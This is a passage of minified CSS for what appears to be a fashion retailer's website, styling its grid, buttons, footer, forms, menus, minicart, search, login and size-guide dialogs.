.col-13-extra-large{width:81.25%}.grid_wide .col-13-push-extra-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-extra-large{width:87.5%}.grid_wide .col-14-push-extra-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-extra-large{width:93.75%}.grid_wide .col-15-push-extra-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-extra-large{width:100%}.grid_wide .col-16-push-extra-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-extra-large{width:0}.col-0-push-extra-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-extra-large{width:8.33333%}.col-1-push-extra-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-extra-large{width:16.66667%}.col-2-push-extra-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-extra-large{width:25%}.col-3-push-extra-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-extra-large{width:33.33333%}.col-4-push-extra-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-extra-large{width:41.66667%}.col-5-push-extra-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-extra-large{width:50%}.col-6-push-extra-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-extra-large{width:58.33333%}.col-7-push-extra-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-extra-large{width:66.66667%}.col-8-push-extra-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-extra-large{width:75%}.col-9-push-extra-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-extra-large{width:83.33333%}.col-10-push-extra-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-extra-large{width:91.66667%}.col-11-push-extra-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-extra-large{width:100%}.col-12-push-extra-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0;padding:.375rem .875rem .375rem 0}.b-customer-services__item{position:relative}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block;background-color:#f6f6f6;left:auto;right:-12.7vw}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_special{padding-bottom:2.8125rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details 